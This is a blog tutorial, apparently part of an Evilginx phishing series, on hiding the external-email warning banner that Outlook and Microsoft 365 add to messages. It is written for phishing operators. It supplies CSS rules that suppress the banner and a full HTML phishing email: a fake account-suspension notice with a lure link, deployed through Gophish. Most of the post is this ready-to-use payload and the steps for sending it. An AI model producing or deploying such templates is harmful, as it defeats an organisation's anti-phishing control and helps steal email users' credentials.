Evilginx 104: Outlook's Deception - Bypass the External Email Warning

After outsmarting Google in our last post, it’s time to turn our attention to the next giant - Microsoft Outlook.

Introduction
Welcome back to our Evilginx phishing series. In previous installments, we explored modern phishing techniques, infrastructure design, and evasion strategies like bypassing Google Safe Browsing. Today, we're diving into a subtle but powerful technique that can dramatically improve the effectiveness of phishing emails: bypassing Outlook’s external email warning banners.
In this post, we’ll break down how attackers use HTML and CSS to hide, bury, or visually neutralize these banners, improving the chances that a target will engage with the phishing content. Let’s dive in.
1. What the heck is External Warning?
In enterprise environments powered by Microsoft 365 or Exchange, administrators can configure the system to flag messages that originate from outside the organization. These warnings are designed to alert users and reduce the risk of phishing.
Administrators typically configure these banners in one of two modes:
- Prepended: Injected at the beginning of the email body (not common because it breaks the preview function).
- Appended: Placed at the end of the email body.

The prepended banner is intentionally eye-catching, often marked with a bold “CAUTION” and surrounded by a red frame. Here's an example:
As shown above, when a user receives an external email, the system prepends a large, attention-grabbing banner to the top of the message. The red border and bold wording are designed to discourage interaction, which poses a serious challenge for phishing attempts.

Here’s how administrators typically configure this setting in the Exchange Admin Center:
However, in real-world deployments, many administrators opt to append the warning instead of prepending it. Why? Because prepended banners can interfere with Outlook’s preview feature - causing the email preview to show only the warning message and not the actual content preview. And it helps us a lot... in the next section I will tell the reason
2. How a Real “Angler” Evades This Mechanism
Now let’s step into the mindset of a phishing operator - someone who wants their bait to land cleanly in the victim's inbox without being overshadowed by a big, red warning banner.
Objective: Bury the Banner, Highlight the Message
Step 1: Inspect the Warning Element
To simulate a real scenario, let’s use the append configuration, which we’ve observed in many organizations.
We can see that the alert is placed at the bottom, use your F12 key to inspect it:

Now that we know what we're dealing with, it's time to neutralize it.
Step 2: Use CSS to Hide or Minimize It
Let’s assume the appended banner uses an element like <div id="x_warning">. You can hide it like so:
#x_warning  {
            display: none !important;
            background:#FFFFFF !important; // change the background color to white, as the color of Outlook
		}
...
Now, style your own phishing content to be front and center:
.message {
    	display: block !important;
	}
Just follow this process step by step—test, refine, and observe—until the warning is no longer visible in the message view or preview pane.
Your final payload might look like this:
<!DOCTYPE html>
<html>
<head>
<title></title>
<style type="text/css">
#x_warning {
display: none !important;
background:#FFFFFF !important;
}
.message {
display: block !important;
}
div[style] {
display: none !important;
background:#FFFFFF !important;
}
p {
display: none !important;
background:#FFFFFF !important;
}
p[style] {
display: none !important;
background:#FFFFFF !important;
}
span {
display: none !important;
background: #FFFFFF !important;
}
span[style] {
display: none !important;
background:#FFFFFF !important;
}
table[style] {
display: none !important;
background:#FFFFFF !important;
}
table {
display: none !important;
background:#FFFFFF !important;
}
td {
display: none !important;
background:#FFFFFF !important;
}
</style>
</head>
<body>

<p class="message">Dear Cuong,</p>
<p>We've detected unusual login activity on your TonTac account.</p>
<p class="message">Please confirm your identity at the <a href="https://tontac.team">TonTac Security Center</a> to prevent temporary suspension.</p>
<p class="message">Thank you,
TonTac Security Team.</p>
</body>
</html>

4. Real-World Example Email Template
Let’s walk through a real-world example using Gophish:

- Without Bypass Applied
The warning appears clearly and undermines the phishing attempt.

- Applying the Bypass in Gophish
Use the HTML editor to insert your customized payload with the hiding trick.

Final Result – Success
The warning banner is completely hidden in both the email body and the preview.
Conclusion
Hiding an external warning banner may seem minor, but it’s a highly effective tactic in the phishing playbook. Attackers know that the first impression matters - and if the warning is buried, the user is one step closer to clicking.
Stay tuned ! 🚀
References: